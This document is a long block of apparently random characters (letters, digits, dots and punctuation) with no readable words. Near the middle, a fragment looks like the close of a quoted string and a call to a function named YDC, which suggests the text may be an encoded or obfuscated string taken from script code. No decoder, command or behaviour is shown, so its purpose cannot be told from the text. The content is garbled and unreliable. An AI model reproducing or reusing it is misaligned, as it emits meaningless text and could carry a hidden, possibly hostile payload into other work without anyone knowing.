iArHzgghjDgCrgIcz.hgvJx\\e..Cgv.I4.u.IyJAhKh.Av.prDp2.40JODsOvI.JDIuzAgkZrhwKkqIouwD^u.AihUOhr.zC,.hE.rIh0Lx0h.SBAOIkVKAShJyEgtAIjm\\au.KFipr5.gAhoJ.qj.pCzNA\/zJ.I,JkOKxS 8.wtJh\\gOhyR.y2 .oEJ.yEJ.vI`AiO.xOgWh..g.OoDOjDEAOqNh.KpEcEyug?h.JMa3CgyThE^h.Cg\/giEEgk&cb.oCTCz\/0hKOiJSwr@uwOK 2JhOOgEE.oicIrQh.kDJDIJCsSKugm$.NEICJwho.rhChjg .Sf.eA.#I D"uMaEFNIhA.Owx.gDhu.K.xoO(igKh,xvOwEE.hg\\CiE8O{JO.oK.J[kE.KMphrzgJSh..CjOh OMzhg.sd{M<.hIGjo\/.wECOMNQMcurIqrDyCQAzjE\\CtJghiOIIzuCczAwkTOJKAga.gsKKE0.hwF..CdJQKihu6qL.#pcgOr.3ggh2w.JMhI.ME.8A..xwkA3hNjIuA4KyEOpp.hchAIckK.g-NrSKhIEheJoc.CoFO.\/Dz.rpD.JpJhJ.SiUxEOuu4lA.tpshEC`HOgNKAo0vJigCmh K o.SoErApsMDw.EAjC.C}NJ.hwA8zgrgrhDk.a AryJCd.dNmAOh-juFcOcDCJp..JCugNI.zyJhiD.eg4cKJnhN..C2yJJIg.CA..EKyhOwA#WOQ8.hug$o.Dt.tTECzTy;J.JJhMlPgKiA_uN.A10Iu0D.g*2r%..8iE\'.cCzKiD.w.Abkg.iqtG\/xzHhguFiKJyhmK+AFkgEhIt.K.twiCyJTIg 4QSyKbnMtQJ.O.omKH.EKhCjhZK.o=SlC .DtjK-rnAK4zdcKCg..o]C.SJArx.fMzlk.0JOxhI\/kj.AIksi.hIkiEr .JiEy(GggEKt.OwhE..EJ rO8rh8g6.JAjSrhcOyK.J?.oiS%CJglOIh.NgKtmAkrJyKIKhrgC%pr.wKCK.A\'z8hgAn.DJEzRr.nK .J64pud.shIphs8EgikMIE4d.#JOJ.h j.GujsoDhADr. MI.AEADuJqhh\\ifCI.JOA.h&zCFhOwD|J.Oh9xI 9vIr0..k-uz.v+.qC.kruhCxg.hHhIDOthG0D1.hpwM.A whKIANhJuiC8AIAOCD..CA..5weh4h$iwItAfiIuI.rCgIshJkvC.zxxI..KJJwI.VCDh2fJIAfNIwI)hkJIcw.AMWi.h%K w.SwM.yJIOrCgAxgJ g_AoutCDAD.hKOy}JhnKI.K5.EA K.yAt.OIhsirF1gg3gEY..Arn+Wg8shigcJS.qIyh\/g.4wsO..5gO.K.jl..+lGoJIsAZ fSIwfOIII.h.Jkk.PKwiDx.wmhczCIJJru.20nbMi IEIgh.KgC.wIDqVAArOkAgIcCwAiZNK.oSA3joKIOp81ggxwHK8mghJr.gAKhvJ[oh.#MCnOGCJOhw8gg.gCIAD].rNy;Dlg?kyN1hJo.A8.&niC;\/z)rA.ggONA%iiPQM#hOfA0hcgyShTi.oKk.A6Dp dcC.KchuAwg.gKrI7hiniAGgJhE\\Eg.sC mDC2ArCChgjJy2OvIOhJJukE*.....AgjAU0Aqh.ggJrTnCqTIWk.M.nj^.IIjE EwwSEE.gDu.gpu8h..KhgxKoOKO.CI..CCI.i.h6+yAyxwIqhhIyw.EMIkiEKnzMv.kCOvy.h.JiOwnrIjSOH3gAsifoI.Arh.J.cE*O.GI.bqieIJJEuE..0.OEChK,I.@og[A nniEs.Akr.A@oiCIA.irhYfJI0OshOi.FJg.3giry4RI$KIih.8qg2g.JKTO\\WJeh\/tTiCsJIgh2JiaJHOOI.ifAI.A3hAzXFEghKAhJKghDny.kc4CSJgry.z.gKok.b.i&IAOkO0.JnEi.C-hOvO#iIg@rg.InCqAKS.hIO.AIKmCS.:0h.OquH\/KhAOjukICu..0E.rq.GpACn"igi.hA@$NgIIMfEdpCD9.WSg=.l.? ygK2hKJwl.D .Ei?;gJhIohCOKKfDK.D\'.Agg.ggC3T.JrcC*gArAb5heh4O.KJEOMIghhJEiAoOh,DEA.jcC.gnrE>i\\IJ.jAChC0UkJ&E .DOgK8jh$EOBADgrg.J..VAhrO.C.Ojg..IC.CgD.rKKh5hEJhrhgEQgJeryCrC2{oCkAHAsyI}K8.gP8.giJQCjCiC.CnTg.ME-*cIgKrIx@SJ.gg.ki+hyO1f.I(I.h .g..i..C6...IAbTiKIkJOnCKNrEV.JsgDUMON+AwE.AiKJDAyogCvVgOiOShoigFqg83OEm.dAoniWg8IhSgoJ$._OhA.KgCJ>..AC>.KuiGhjIH$OtMAC.IfC.MR.EmOFhAInuiiyCO4higEICSCygOkKfg.SwI].hI.N.hEwKDgVvA OIAIIoC8AhZNAloCSsSOJjhOJgpiIuI.$wkslDqIGwggKfhrK.hO@C90I&8hEiAICJhAOzK JrEEA.jkC4kSKfrtJ.. JoIfhoKwK.DiKrAOr.I^edMKEnAcivkD\/hJC.CAACW.0CKx.nCw..pJKJCh JCigkIu.CO .nAr.JO .t3EJ+g.\'.N.rDhwqDE_7gEhhpOs..rIhi.QAE..O0..y0.<TO.uOCEoMuKg .h i. AggK.E...TJy Frh.p.Ix1`f2KzwhrJ.hk.E .z.hIwbAT 8hAJa 34EsI.gIIighv.x .rur.h.AI rhiLg.OrN.h.KNgPau s.9..iEh.A.i..kjzrA8..yGhMhEAgDy.!INhgA]ohh?gsg g.ra>t4Dso.hIIizr..k.fJg HEC.DOP.. .wIrCO.i. shhynbyiAICrOO.v..O k.h.o.g.Sm0uou}nAn8IJt8Ih  KP.EIrMI gKOohS^Dh.r.NAnEOIDh1hCwo.yKs.MIN C7JIjE. .hM.x.p. ih.MIg KkgugC.gog8.H.Dir.II1 VOCjPha EDA_w db rES..qAhhl.8 COE3.gC.CAK oDu_p hOCj hE .nhuCOr chhOIr .ECAKi.sDE.[CES;.hA\\ JO03(hCE..@a0( DDh2Aj .ig.zO. K..C6|cuwuuhJKt g....O\/ OkDA` foz".r.r .IoIKh g.h.gOh [.n.k.rIg.\/3kKJvJi.uZuykOvh.L  p.OgrrOlq.gP .HmEp.nNC+OcO.KKhji.. p.kAo NNK+Gcg ISA5hht7.Ic JNj.tz=Gh DkDu8Chg4hoo..yi0IgI. ..qtgr.Ii.oJKyh0..Cd.IQv+ .AgiyhhLC.go.AfiohuAdrYrhzogv3Ig.KbgqSE.N.nAJ NhCuP OKQhiI9 ugvPI.g oKMlVIT c?2 .bIigIi gbQikIo EIC AK!l8I  I!)Id =.h.8.AcD 3sgM.kr.C EKIwh.. JAhC..rEzHJM_Pru.I<hDH`ADIr.IOEhK.osP.aOihE ORkgEhAInh..ycJE1lJyJ tI.rM OgOOw D0k..dAI.Ou.TC.OhgKhJN.rh.bch g.!. ChhnD.Oyu. g0...d.II.C.z8rgh sA< urNOI .sgMtk.Cj.hC.IriD gCMpus..nh0Oh vgEnwI NMrrzitg C0 .Od.IEhqrko\/AVb u.A. y]IEg.IObq  .8.g3ugCAgnrgwz.. .a. q.0C..O EKnrb.M.pInhAO=.v 2jTDI..0g`gKEhc 2Oor2. OI ouOHgIsh.gqh0..keaw..Oy `p...Eh P.J.4gK mnwuh.y XjCKK .uAtOg. EsnIrkO .Ib.N8. Ir..I0I gjwKK .rKolv. 4kAk4.R h.t.ko. Mt.I. OCoKq )t.I. }Ia. 8O TpxIEo  ML.8SOQ.hOghEOh.iOQ.WOsuAOv.SooHq.gC.hr g.pN<rCg2hiEk vK#..OVuQ.,I..  >MJ rOg g.6yghuOe.A.uK8 thRXhhE.Agd A.J.S.EwArwyT liWz..tICKo w.No.. wrr.IA Dg0Xoh.othmfsIK Srl]IhrrquJ g.l.h.....zMn O.gEg.h.nD8ug Jg8r.6O9vIu IoIDN.hKP.Cf.IKIJ EDuvKiafWIJI. zthiArhEOkhI. lnqgrghr.gE sKg.8K..I.3IOhuKh.OKi.h...hIJK.h.KhgEKIrSKQ.AKO.gKC. IrPIK.uONEIph-.nSzhK.KI<hqK.h.KTngK].cNOPO.ho3.EaiVJ.q. .Og.ChhrgO.8CD.IEgvWhYuI.kE.uj.f.Ki.hjsiE2vzDDuvhIIcRK.og.hTInhJghy2Pa..CihAN.RK.p. .t0&hhz.CwuhhavhUVhng.. hguu.SKgkM.u.%.\'IA.M..KC..hg...lharO.E.cC.zS.ASjrhKKzAhh]KgJr6ED..Ci...gEruhKhpf.rC.C .hgihci^hK.EKjvwuKE3zpEKTECrvZi[IqI...I Eh.zjnpK.O..2.iOgirh.f.o.$.wEDuC.kKP.gCysh.v.Cg.zA.rt\/rughC IshgrJrkg.h .hMJhKpNiXIhs..1Dh`rztp9.C...u.qCaeC.fIz..q.St.kI..a.ogMrn.O.K.a.mw.nhh.k,.n.hcWoIhIz..x8.g.p w2E....IwKC.wrDI.z.ng..EhAopvhh.iA.KEhr.yKI.khu.hQwo. gAngi..SEbz.. .s JhSr;.h.z siO.N...g X.O.AiKhI s.2.E. .2 [yAhrEc.I .hPE.S.h3 .ow.h..C" II.ho.i.R AhG. hRoh [Ig.IDCpC Ku.pg.c.r NuonJhigD ONhIC...D kI.rvhIiz K.EsKqKgz AIuufElor gkg..TCp. .iFu.fCIQ MnO0'),YDC('+glKg+EAJAyQuIKkCgAEktokOKGKChb\'hAKAhw.Cpspcl.08yNOC.xXIAJfhcTK...KJEha.$ZoA.Suhi:e.wDKlFKE.h[KIh..Ju;8s, g[OJ)g#.Og.hHu7foId-JgKop99._C..KqhJK.KzO.rzK8T`hJ.hO..KgIgKjjBfOrCCAu SkhegkAnjr!AOw.0u|ICp.ISCR2)J.Ak7y0OJ.g.IOuM.C OrJaKAhC..-K\\p1qC5S\/gKh6JMEyihGI.sC.iMgSO+hhIIaECIikP\/.w1iANJY6G5wCIKA.i.qCI.hJ!.JMhKzrkOJogIzhaOICzggJnOwir.ygOjTPgCDuDI..cwQJ=rChSCgf\/.wh..C.B.OGxJO4.ymnE\/x.O .DoyA]Ica:gCTCJovhAImhDIy-.4jg9nyOh0jgwJyh.uphwwxEo+DigGOYISMrkgkrFAhicMII6D3.JAhwO5AEhEEJKjdA..2E0J.ig9CDD5gAIcfarNHh$DwggK.COhKnC...IIAS1rghpoI7DwhTMA.hiqAx.khq.I.Ahhhhyr^.ryyJAh.huAogJ.C..OFuBCCKOO.3JIJxI2SfJds1h.ghEJh\/J.D7n..rJ%.KphyOb*.oOzJkMKCAi"x.S3Ng.AppuP.grCDAT8OnwK.JgCOtOA.gA.kI.I.O1 jCgE.xgokD3hhI.cC:u9<.F.hK:nhr.hgLJIlAO,KOCkNEgOmhISaKA.hpIhIOJChItCnoKEhhhC.DuTNAytJhwNI)IpwDjd.8ghEAi!0t.yhY8Dh0KE hA!mJKEENDhS.8.pICi4szAIoAr(3KFpPDk.sskg.p&..oLwODP..KnhIOdhErp?IiEOeC>IA9tuNEK.SC7.D.gK6hIA.I3lJ gh4.o\/KCCM .TkpygEphkN..lOjh.gh.h0xACK..AOIhgg.9O2yAwfK.hvIIhIhkgngzos.K.KNvAqA.Ayh5MrMh..rzjCgguK8d8.cEh..C..!f7NguayK.MNob+okhX.*rhI.=I.DIcxKzJkEZw,hA|Du.rKA9.hO:hgMIAuf328JgwDCK.gMekEoAv{Tp|IE.Chgn.wy9O9OLhgwO.AOA<FgOK..S.S?.NG.hvA09gEg.3M.dJAUnfngJEw .h.h.K.gDFJAF9u.\\pJ.1qAmtk[!Cya0AA.AJgCwu.hFMjgw=x.qjOuu9gs.4 IpK-jn\\.CASKCMOEyuwO.cuwji0hhgb,wJhKu.gM.Oi.AsZhrsC.CEAzErInO..n.\/Jf7mK8#rI`gNAh@d.ow.CAOhKO.E..OIAskD2crwIk+\/kDgCIjvInIg+DrwirzOIh.I.lKy4hS:uhIrcNyh.hE}gh3wDpOAe8Dogp.nAiK.jhO8V.0.)m^mhyAggOhCyEhDAeuJy.kak rO\\gCKKr.hv.+8c.rO8OSrIg.fW:g8S4irKCKMJE2nGFf.uzJboyqJ; hJ.gg.OkO9Eri.wfDT..AIonDhzMhCSgFKN3I\/A4EhpujEyhJI.C.: OiO$?ArCghE[3gyu.o.yjg.J.j:.Oh.hA#CprCyAMJiah4wJO.C OEKAwKwTOughI1OCnA1m.Z{TD.K9gO.MjDIaJAyg!KMI.tOwEbK.Aj1hO.sSc18]AAwyEK%Jpc.kH.kihOgEJEmOnDO4z<CglJigOh9iYhu0Dquu..y.PNDg.cI.hSK*hJIk h.plShgUCA hh E\/!4O\/\/hIxAu!.I.hgEChCCgg!.ge*.ga(.I.9zCzAA*khr..Ar.9..b.!.ihhr EghJ.3KoKA.DKIK0hXkJ4W.ghA K*pghiO. 3N8i.zKJo1hE0Ea.I.hh..nO7C&D01arDKoJ.Oh.KU]A.uKMACAEoD9.4.AKJ.4hX"rrJ4..OS.3hyS:..NKYDDAIgjh.JOKO YcJJ.rhj.KirIhh.kn4.hJOSluaDKjI.g8A.IrICCVlpz._tOCu5vOgII;KTwbJ4.g.yJp.Nv9Iuki`J gXISCA.Oip.9IAvI.rKI%.hvJ.4hfh!gKhgiKbrJhwh.Iso*jrhV0AOwIA^h3.Fc0KipChmK.6 0uJ0e\/xoIgr-gAAKI.iIvwqrgaA.u.1DJ.Jgk-.CADSSNC8.FO.E>g5ggD.x..soh.h.g...o_IxhjKCzy8uKs.o.+.hiI.6MCSKgxNCCrgwdK]Z..xIfiEgK4..TjaJh2DOSn.NwnQphNO.CjnhYkO WIC. .AKJ JD3wuE!@hz.z.4SgAg@7Dt2zo.."X0gMIiOhAREO.ir]KCyaS. A..Id.MdrT.syhhjEg2DgxN.JkJ.2.JhM*J..gRhhh1.ToI5ucJh.c..h.t.hJ rKKAK....Kg88DAAADrA.rrS.D@.8I3CmOMq g=CjsKJz.OKkhw}CcEKh.Jk8y.h...t1C h\/*c.1Ii.gE.CjKLikD.gk2wgXL8OwhzJADJ6kKAKJh.h.gKS.2hOiNh-h jCIAKThdv0.<AvruDmNj`4.KhogC.SShhg=aip.1AA..IFhIAhk.@C\/AKL!AIMAhtuAg\/Iu .rHw<hghC5h.CEq>ACw9AkE.nAAulO9O`Ji.JncPnJuqkKx3OK_OJDyuim.Ohk.h{I0KuJNv9CwKghJMgNSD2.hw.g1egrczswE0KhEfKE.hpKuThhAprnhg!qOCl$o$uh A40p.(DMzIKrE2gwguguhkCuOK.gcEgDvXih3v.N.d.jugw.OwI.!..fId8\/rtvkwJ CgurKAAKh+.hwvKJhVOcIiO.KK0AtIC-J.dIQnK .OIvb.d..v.hwjKJIhED.ImIK.JKoG.Ilhh.pk}sC?K?prh9jo.JK0hCh.wIhOE8u&.ry.JjzO0E.JHIkwiHYKJrKOEKcYAvD.k.hOI3vAq.go_q.tKA.niJZChViIMwfJ4I4o9AwIgM.QA.ihhHJig1T.*C9KOdKDKDCoA5gcEIhJc.b.J;hgKhgg ECLIIOh0:+E A.zg+m.kO31R.grCh92.[..shS..vKJoOiOzgAv.IdZoax?rOKs8CahJ8pKiC.qrNIg.mKJdKDzCOgOPoC}AhIh5`O07 A2.UTJ2Ozy`FwAEKOCsV5.uEhJAzmproOKj.wA.A....>4I.EO.h.h<qK K4bSh@Kih.ywS]h EDAr7..ghJO.EhuaiOh )Ahw.kheyAAOOph8lu.KSi.{IIAGk9w.zf.h6.JAh;cy.;yqNvIOSK5kgzpkwEMrQ}vtJCOKJsw.AQOIAn2.ihKEuhj.IoqwhJJihySa!A.AJhe.Y!E53h.r#CE.Ac.h.Ah.Ahwj.rHosAA h.hC.IwTiAAluhhorJOpI?hAJ4A.h.O3JzkKGKdgkgJKIo.h0 jJKCEKAzA)2cJoRf(6z\/J.kA$J.rQOOIKj0Ku<.2raqrfA.CO.yd..EIhKKo.Dt.D.EthgJhszIJaiK1.q^OluAO4xzwh.O.!hhp<IbZ:"O+rlf35JdKC...hO..A.KlzhIhL hirpDOq.R. O.s8OEiMsvW.jgCzr nbDO...hC.h*0o0 ...AJ8.gshA2AGMACA[MhrCvyOzfKI.KqICO.rixKOeIAk.Nod.9AOrh-KuO. J.7..h.6A,.)w..8gKAJ0K.hTvOf..qfKN\/4STDOO.KNzr..;CJ.OAA A#SD?C.A"AwJK!.K+DhJF1EKD.IJh.T.J3}>w.NJgAhodAb\/kyghkjhnOrnKOI`..Ashoz=.wAA..rHWinDzA.hgNCKoOAANKk.KJ0O.CJr"`ro_KhKhOmSDJOKAfnrK3AOiho0oTO8Kh.n.A!rx!2.bxmw.j\'Kg3rth.JgUIJGh.k6  guq"hIBggo.\\vghCgh0lkUh.Ak.AJKhCFzEJhySKIOAqJKJhu.J\/rLDJyi..8.=OIT.g.Ju<h.CqA.IuXhEIh6.orpKhKghlg1. uJKuvL0)+cJK{ArCJhK.Yq=IAIr0h.GkA0.zAJkKi.NhDrxhKir2CA.x 9Ix.ivr.J.J*hAS0S%.hxJIkEAnAIK)XEC8JvZ0gAgAKi8uJ3.O.rvAEKt18KJIho.AJyM..OEK3ICnu3\\oNDg.fd.O3hJNJiK`n4v7JgJ4ogijJJkA.#JAKAW..IjhX02g<gGKADJx-OSE*iwDK f6r!xHs:C7a. )SKcui..Vuih.!sCphKJ3DrIDpp^kahDAiIKC.AsNiCu.i.hAchMv...0DhK.62JEnvD9wh.oDIukgD,K.rgDN.zy2E.HrmKOk.\/4NgOK8A.I%.w .oiIw3.MyfhIoIRn..3AwjD9z\/pvKAhEswA<.KK.I.Ikhg3A.[Ezd9unjDwgOPl.zgc3.C.KCu3dr.kgLCoEIO3y.2aC+CA xM.z5j.yCgA\/K3Jh.EdIKEtbkrJAp!.A.\\VEDFE`h#\/IA\/Es..KE.2u SIfT.ukKXrrC3.XJ.C.gJ:0J.DC^.uaEvAhhgvChghEOskTSL.I.C.w 0OzOIh8KhMOh.K.AJKy.hzJMhicu\\CEhCAhAyNhS.E .6h Crh.Kya.sOfoKg*.rJONfKK9.VAnnh.2Sguw.Eu..KOO.D.ACy.gAOD1Eu.A;SI5AI1J-..IJiIs.rNiIuj8AoSWrhC&goAwC74CE..jOAf.Eg...vCC!Shg:E.JO*y0hAJk2. oMA.?Kku2E.DEhc0H4CREhEAIAp0wn!OKC.KgDhd!KqDD.bXE.JueA.OCAw!.!J9A.JcA.IoDuogO.ihKzO.lMC.BgJgOC.Jhg9.C.INkhFChO.RgkCE2 gJhE\/.zA..:uwI..25..C2.Kc9q1E4A2JK.!9E.].IKkCqqqk...ASDnEOC.1JEK.0.3.VVJhK.kf=g.vN40EJ\\K fw.hK80.9OgNErkhAgy9wqaIAg?hKEOH"dJ .hI4q.rgOEmKhE!.f;oq 14m.yAuAsSuznKA.ErKAgrCAKM.8Oyh9C.CKioJJ hrK.1grkt.fgjv.0.RhO6DohggKC1n1JCKN.phJurN. KD-4JI.uuKgKuDhpIrAqch.OIiO)2 h.lqsKIJ\/6Cjahzs.Or.lA h..lz>.r*$aOygh..i.AIoIz.hDohKkwgtiAv.I.iA.E.OICbwCI;kDpBiE.j\'Oarnk-X1CCkIayvAo.gJgK\/CuJ A%p\/\\.jhC8.io8`dAz0rOuOriO).swvgAJ.hJaA3g3\/ErKEGKkijW!IXiKu.hEOhAaJAKf`Oyco.uOv..V wDA.@hA2>lgDaq3[zOAk,.rQOiJ.A.IaDIDcCuvrfSxaizhh7vDhhyy.JrJInAbuJ5.hOjG.x{.EyVkuuOcnKD.Rg OD.uwKNZ`c\/.T+w!Ihg^..K:NAhu.J.KwCDrgJ9@3QtzrrE.!hKrdhgErAMA0ETEouGNEhOCdJanDS2gws.O6hO7yMOCAg.ghhOEAIjf.lJD\/kw.gAvf9".EKLWJD.AK+ mC.eCAIgDvh.J3,.v8.9A.Ig uAUk.0E h y9w.viuE. .1rJ&odzuKKauDsAw.As4g.kJK.ShhKSuuV..OoJfJJJ....h.hm.zy.#zhyJrmJe.lE.aO.hgmKExiMmKC.7kDOgo.AJ\/.Kmr.ghO#2vIy[zOCjS.uJJhrr C.drOLIccO.g+W.(rfA4I..JwhAThrA.:hN}S<ny OoJDgMIwDr.CgX.kC3g.ICIM.h0rz.Kri=vJOJMiI2eurInDgaiEhA.II.rrnh2)J.kBKPz.wTJwD.Ohp.yo_km=dkkzx.AkJ..K.w.UiAq=JfDnAI hOhg9h.;rhIghjihvg .ijp\/,rjzPS.MOfJ.( kg.xOrh.bM.oG Krw.bDlgJ(AJ..4EGhh6q.uuuhKrwhwWr[uA]p.!.iwoCq)o ItrOKhr00A]KjKh c -Q9hpxmJx.D3apiJh.kwJ9hKX. KHJhPCorKuJhche5CICI*AI.CI22.1Aa.D.C7\\ o6klsfS4TAA.DiAhAPNS.6ov.Jg.Nnu $GrhOq|7JEOIwr8g..gdAoM4wg0.KTvozaAI.Mot..j..!APAgpChpWg..wK AwOC.sK0CC..Jm.sTz.J.wwy..r.8OAv.KhCA.wp...h.l#KlgkC.JOuAJ.I.whA3.TuvhA.M6.EKCICJyIOA hIOA:Ag.rh?Jw ?JD>JguI2Mt8brK.hw>\'wuI;i wrkhr.ECgUc7nC.1oEW.}oM4hS AJKki6o&CRJA.8D} ..NkhhySENH0.\\kyKMrDoChgn`j]KvI CKva.J3CrKNAz.1iGOe;ua.gOKIg hhvhh:Owi`ugr) KEKAK uosikK.hMg.)\/J.3Aa.I.nK8h0KOTKhhINk9 hc.gns.SON.1.;^CaE..i<hI.K9*I.Kh.l7hE.KS.hN..A.0wIEwc6K[:2hOh8!hIgEA\/3l6.wChciOgI|A.O..J.i.uP.hAAA\'JDEJKKIA.ChMDC.SS\/J.vOdOE.NNFOJKKJC!hu.Ijhhiku.uvyCg)AN.,OnvO>Ch.v9.E XOhhE5r.Vu1w.AOop.usu.k.hzA83NDhJ5#kChanyAIh.O&wI_E=hi.8ri=IMAw wO5OhIAoihI.nrAtC_.typR.!4h_ Iy.K.6Nr2m.`iMN.ClKSD.gOfA.Avi.IAGgEj ..DIhru.h.wprJ8hIrJA.A9JKuJOgnJJS4hjHAwihSGyyOAnhgsN.JA.hKwbMCwEhE.g[EEah.KD0SmMO.JIpu.^\/4ib!yDDi0.gm..0kruVDXgkg6rhOJ.opA8Cn0gEA}AoJk.C.Xj.h.C4AMhAkh5zkhh.uuuu4gJ 5.r9AOK .E..hu...JvJA.Vj.g.g.wEzSCkougn.!..r_C;DJAEzoAE..TarAJC8hE0\/2AJr hD8AK+ S.jhgnT8oKhad IhqQohhJyEJggzKKK$cOCdIOnCANwAhA32AIEAC.Exh.rAyh_I..vDO1Os.A-S.jKyIhyuNAi r [NJIKEz.9ia.%qc3<E.I.J.hJtuhG4.UOan...luryKcC?J.lOnJ.HuzAEAmAK\/g.yO.KrC.C[CI2lErAwgCAw.7C0bI9.mA.AEyh.g.nut.z.lc.A.shkhJw&=OhyEvh=zyrhK.ww\/oCNg.O>hh.kC hmGz.g3ErO$CAO>K.K.3..gEyynIrum.gIBin=o.O..aB)y.Ci.xEAcJ.6JuIKiKwh9uAOC#)hoA hohr.i.uJJA.JbtwrEOIhkpJ.uehgD.DSDA9yer.ircJEh.h.KOg!cjhf.g:\/9hIoOKAxxGKhh0NC(I AkzEKxhE.h6QC86EIyTfoz.wnrhCqvC;hI.nggy..O\/vs+(L8.TMv o.p.jhnsxKC\\K2COi!y.izA(hC6ADO.Ah\/ophAhp.o.7rishKIgfaNAk9C.SJr1!KKI.AO77C..iy.I.Owico6AnKA0C.kgb.hhDCuhB.g cc.rCbnCE1K.I...KJA.qOOgKpb tM4.h.fIiKISklugiII2q2AAgpK*.<KRhA..sAa.CLECyJg"@.InI9v.4.>Ip.OAwJD.AqJa.EAC]ikA.KhskOK.xKK.GKhfJbyI=skr.k..hJnwhiDO.N+OZHsJx.hpriOl..Ig.8-jr.O0Cv.z3.yup0zrO+gfgCMijg%I?.A0JJ3v0iiKMA..K.9OAjn..EAuMwG.vCDOk .KsFNh:h334Iw^OoIhKOwhOfJvwdKg;rJ.AlhShEAaEKI.xsJJB1.IuAzj.<MkuwCACJou.C5JK.AhAy4je.K8ikheOzhAgqui.]yygJI Ag.IN*4tyCtuhj..JAs \/.g4wsOx zEhJ.4IGj=J.I.ID.Kv!zxN.ZV%.EkCg_O]oNGAKtE.D8S.CK5t10C!h"D .uAgNKD.huAThgygDymwA4OiyD.xIKgA sS.khhA. hiyrE.kAOOnCh..3C.hKgCOsOhO.Fuc\/i=Ox8EhhuhJ$.5.h9JuhaI.6oK AKk;w.hxr.4JvcO OSO.vEM 8.h.I.A.\/h8.8...qNn.hrAzD!IJo.AJD$kS.0\/A+IJcONiQ\/j...0=hJ.yj 1ICI prEgJh8KDA,jhT?.JDJg0.hP.OlD+.|hgkhED.k.D.4AhC\/K.yDy\/prhyOg.Ip.Oi^h1(J.oORkJ.j8\/wIO]ShkC0gKS.A7wx9.hCIoEkJAiD+gA0KuEqOIhIa.C9g2rqcUbIAmAwgz,Ob902.qChhCA.EIKOIIExAOJ.IDrrv..C.zg9.4.hJ..S o.ShGg3+xu.q.`DXgrhkkA?KEC%D.VlO8EoO0rHhAhNhOK.hJg|IcfC3?yJJ.dIJO!w3.zhK.hhO_n"IJ.o.CAEK.8hEC1\/wK.sKi\/CIn^.AEz.>0g.g1H%OirKOiOCIJ2ia0^S7flExt.CS5AEnE.vASlChxI007iguiCIOEg2g1OZauymowhyhw<ergA*h.pvzhDg.0duq.JA8a ItDv.zJ!..AK.kkrJ<.E)I0AA.hg.A3ri!MCJukK,Dn1AEpJhD..ODryiA.wbJAyTu\/3hChgJCaJD[gsSwdlA.Jr xa..<O8.PeaiO.c\'-hpy9.C.ur1z.xt.Ag.hJ+..\\v.IJONK.rqj Kx4CiOn#]wOSyM(NgKw8ht.]EZgoEApAhKOhiwdDN.r.KyCPq.OKS3.h.y.K|iEh1DOIKcASrgNOtAgEC.hKyOIgAJg.ipNOsE\'Oh-I5ypD.Kn3ghNmh.Cy..OOQOH._A2.63u`xhIuijwgCzA2x. k.JKIOdoD0OhWbhgAh.QIcK0raJEOoKgo.whNAEO8Cz Kith..owirhEg..IIk.O\/O.s?x!JAkI^giwhJArgNw3.KGhurTw1MAyihfK`q0q0.hzzA{D^OCgO.C\/C0DpV9rgE\/whbg Kw. ?wWCh96hrCogH\\7rVOA98wnCKt .r3dJ<oyJu..xpJAjy.h2.O.\\dyjS[.86.Ag..OEJK,.CgN.KChy&w\/y.E.A3{AHE@AhIOD`OKhghhlchD3zSNAfhhhJgMAuJsI v.K..8zha`ioKEvEAOuw.}9D !KijidCI\\hAfuh..rgJk>Op+JJ kPIS<D0kI9g.yOJ.sD0CKrPMhzg\/w^v 0yJKh..8npNhhH.Oa2sCyKMO.KFTH1EAgw8MpFu.hriwh..0guOAhy9KAKhr.r1JhOJIgSOFkztiK0SIOE.rKJDzNEzJK g(Kuhhp.;..EvJ6.K6Ae6KJhw.TghBOII.:;#kJhCqE"_y2r:g.iwA.9NEDhKs.ofeh.\/E`]wlNh.LAzSgNONKxhOhjgh7C.EMJDsyJ..o.nEC .DxErCw.x..QryA,hICCm5 IAI0.g\\C6\/ClM>.JSA.)CE.rOqAOkKuKjcKI<.Mh.JJNhhJ.chN..mZAP+KxAWhNrsyChJhbSIprIhK.D.D.qn..hgA.OCyzHChxfkbquj2kCO4Oun..\\unnJrv.s.wa\'kdrzEhrghyW.JDhJa.hE.kg{..iKOKdM.rAiIKiu.OKuS..r1m2CIgpgg!C0I.fKBO.OLw.zAps.,rC.hrLwG.bwsIlAty3OhO*`guEA.I yJ.!..VAmMsAhxg9Cw.gg OKtIhw BkJh+IJTqgDJ.D.rdEhsEA..Ji2I6.hr!E|gwy9.h.JghjhMN&J.Cn7\/+EKyh`MJE@hhg7}.)OuCKKhhOA\/G.h\\eK.qipLf4<C@wiEJKJJDqo uIS.C.KSOC.kiJaq doJ@6iW..\/igIOhiO..MLTDKF5ExKh{o9sDa.ghTJhhL\'w7h5ODgCg. gCfhhrhi8.K.g2.nI1.gmIJ.pgK;gChO.sOKkgOJa0Cg8oE.hs.rIOzACWOEr.}..lg,EhJwJA1.i.5.D.o.JJnIO\/5A gi\/n0I3\/I.AwE.kD.AJM2=OIDK0gObEvAC#JoCj9).iDCyi"k.0..IKnsMJ.gTCFEn.fg..krgAhihinjo.hC5EAsDC.ph.wowo.rpp.fJO9k.A.T3u.!.EzopwKIZ.OKJ.DSKCjie.eOrj6CJR0flo.hzi. ODdKJOXp9OhTA.zg ChFAu_YGrAJCgwFsAEEKhqEwKpJvOh.AAwr.ICh.E4K.lp.z.MCJ.ShzkhT%Ti1dC.AOKCDrIuDSKJhJ..ab.krEEhIpA0IhdhIdxhKohAbA>gOA.IhNIKKaJC6J3fmcJ 4v(h@wCaCyyaJO?KImvA3\/Cw.gkqQ.hCk,A.JCJqIfg CJ5hEgy1g.kD..xhEIJ.whO0P.xpIhyK.E.O.J.Ahg.qA25g4Sc..uT.OhK!od>o.OEOrgj.i0JoKisi.9EoEgHK.g.E.k.JHyAL.KErhgJJ.MgKwioDhyAh0E)K6iAkf.hr.TKE.Jt4bIIEh.ghJCMq.OghI0zkKSAhgyKER.jrETyAsa\/DK=NK4khECgO4EK.r"KKM.A_Aoc.jqog)n..IcwO63(O kKxDAsCoEeo.EujJprKk.Ah.2.tCguOgAh.FC O0aiO.}9.k.KAZC!yO..oIyDhhD.80yJ.OFghSIvKva3gggrD.CKwOCw .!V,gwgr.h0Jrh.O2zNHKC.ugl.rJi..h1nDvnEkCAuh...ErJ4nzghgEO)hChrwO.Eh0|hhKkSj.gt..EN{cJE.KM..9FmCO1ugMC.ghhli3iK.JCM.XO.Av ulCyprhqyI]AhiDO8h.KhhIArihLEC.0Au.hAh.CI.nCqtCwujKAp.0igET.K.zi04khgO.7jgETi.ghI..IIH9y!:sI.ghhg_8AiC;DhOAh!MJ.<ChSs\/mKCDFgi.gguKsngi$yrCOHc.Ow1.hII 